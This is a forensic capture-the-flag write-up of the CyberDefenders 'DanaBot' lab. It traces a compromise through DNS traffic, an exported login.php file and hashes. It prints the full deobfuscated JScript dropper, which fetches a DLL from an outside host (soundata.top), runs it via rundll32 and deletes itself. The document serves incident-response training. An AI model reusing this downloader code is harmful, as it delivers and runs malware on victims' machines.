DanaBot
اللَّهُمَّ إِنِّي أَسْأَلُكَ عِلْمًا نَافِعًا، وَرِزْقًا طَيِّبًا، وَعَمَلًا مُتَقَبَّلًا
Date: 10/8/2025
By: Y0un15
Labs’s link: DanaBot – CyberDefenders
1. Scenario
The SOC team has detected suspicious activity in the network traffic, revealing that a machine has been compromised. Sensitive company information has been stolen. Your task is to use Network Capture (PCAP) files and Threat Intelligence to investigate the incident and determine how the breach occurred.
2. Challenge Questions
🔹Which IP address was used by the attacker during the initial access?
🔹What is the name of the malicious file used for initial access?
🔹What is the SHA-256 hash of the malicious file used for initial access?
🔹Which process was used to execute the malicious file?
🔹What is the file extension of the second malicious file utilized by the attacker?
🔹What is the MD5 hash of the second malicious file?
3. Walking through the Questions
🔹 Q1 — Attacker IP address
When investigating the initial point of contact between the victim and the attacker, DNS queries are often very useful.


By filtering for DNS traffic, you can identify suspicious domain names. Checking them on VirusTotal helps confirm malicious activity.
🔹 Q2 — What is the name of the malicious file
I checked if there were any objects to export and found a suspicious file named login.php.
Following the HTTP stream revealed that this file contained a large JavaScript payload.

After copying the payload and using this website for a clean a code, we got the following:
### 3-Walking through the Questions :
#### 🔹 Q1 — Attacker IP address
When investigating the initial point of contact between the victim and the attacker, **DNS queries** are often very useful.

By filtering for DNS traffic, you can identify suspicious domain names. Checking them on **VirusTotal** helps confirm malicious activity.

#### 🔹 Q2 — What is the name of the malicious file
I checked if there were any objects to export and found a suspicious file named **`login.php`**.
Following the HTTP stream revealed that this file contained a large **JavaScript payload**.

After copying the payload and using this [website](https://obf-io.deobfuscate.io/) for a clean a code, we got the following:
```js
function _0x414360(_0x5c5160) {
var _0x119065 = '';
var _0x5a393f = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".length;
for (var _0x3d45b7 = 0x0; _0x3d45b7 < _0x5c5160; _0x3d45b7++) {
_0x119065 += "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".charAt(Math.floor(Math.random() * _0x5a393f));
}
return _0x119065 + ".dll";
}
var _0x48a85a = _0x414360(0xa);
var _0x44bdd9 = new ActiveXObject("Scripting.FileSystemObject").GetSpecialFolder(0x2) + "\\" + _0x48a85a;
var _0x5da57f = WScript.CreateObject("MSXML2.XMLHTTP");
_0x5da57f.Open("GET", "http://soundata.top/resources.dll", false);
_0x5da57f.Send();
if (_0x5da57f.Status == 0xc8) {
var _0x3c8952 = WScript.CreateObject("ADODB.Stream");
_0x3c8952.Open();
_0x3c8952.Type = 0x1;
_0x3c8952.Write(_0x5da57f.ResponseBody);
_0x3c8952.Position = 0x0;
_0x3c8952.SaveToFile(_0x44bdd9, 0x2);
_0x3c8952.Close();
var _0x1e16b0 = WScript.CreateObject("Wscript.Shell");
_0x1e16b0.Run("rundll32.exe /B " + _0x44bdd9 + ",start", 0x0, true);
}
new ActiveXObject("Scripting.FileSystemObject").DeleteFile(WScript.ScriptFullName);
This confirms that the JavaScript file was malicious.
🔹 Q3 — What is the SHA-256 hash of the malicious file
After exporting the login.php file, I calculated its SHA-256 hash using the command-line tool sha256sum:
$ sha256sum login.php
847b4ad90b1daba2d9117a8e05776f3f902dda593fb1252289538ac......... login.php
🔹 Q4 — Which process was used to execute the malicious file
In the .js payload, you can clearly see which component was responsible for executing the downloaded file:
var _0x1e16b0 = WScript.CreateObject("Wscript.Shell");
_0x1e16b0.Run("rundll32.exe /B " + _0x44bdd9 + ",start", 0x0, tr
The .js script itself was executed using WScript.exe , which then launched rundll32.exe to execute the DLL.
From the GET request in the JavaScript payload:
var _0x5da57f = WScript.CreateObject("MSXML2.XMLHTTP");
_0x5da57f.Open("GET", "http://soundata.top/resources.dll", false);
Whcih is resources.dll , and as you can see it’s very malicious.

🔹 Q6 — What is the MD5 hash of the second malicious file
After exporting the file from File > Export Objects > HTTP, I saved all the exported files and used the md5sum command to calculate the MD5 hash.
Alternatively, you can upload the file to VirusTotal, and under the Details tab, you’ll find its MD5 hash value.
And that’s all for today’s write-up!
I hope you enjoyed it — see you in the next one! 👋🏻
اللهم انفعنا بما علَّمتنا، وعلِّمنا ما ينفعنا، وزِدنا علمًا وفقهًا وفهمًا